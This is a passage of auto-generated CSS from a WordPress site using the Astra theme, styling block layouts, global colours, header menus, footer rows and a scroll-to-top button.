var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > 